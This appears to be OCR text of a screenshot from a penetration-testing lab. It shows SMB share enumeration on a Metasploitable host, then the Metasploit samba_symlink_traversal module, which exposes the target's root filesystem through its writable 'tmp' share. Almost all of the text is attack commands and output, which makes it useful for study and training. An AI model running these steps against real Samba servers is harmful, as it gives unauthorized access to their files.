 root@kali8: ~
msf > smbclient -L //192.168.16.218
[*] exec: smbclient -L //192.168.16.218
WARNING: The "syslog" option is deprecated
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Enter root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Anonymous login successful
Server Comment
--------- -------
METASEXPLOIT3 metasexploit3 server (Samba 3.0.20-Debian)
METASEXPLOIT5 metasexploit5 server (Samba 3.0.20-Debian)
METASEXPLOIT6 metasexploit6 server (Samba 3.0.20-Debian)
METASPLOITABLE metasploitable server (Samba 3.0.20-Debian)
Workgroup Master
--------- -------
WORKGROUP METASEXPLOIT6
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.16.218
RHOST => 192.168.16.218
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.16.218:445 - Connecting to the server...
[*] 192.168.16.218:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.16.218:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.16.218:445 - Now access the following share to browse the root filesystem:
[*] 192.168.16.218:445 - \\192.168.16.218\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
Search Windows
ENG
12:29 AM
4/29/2017
1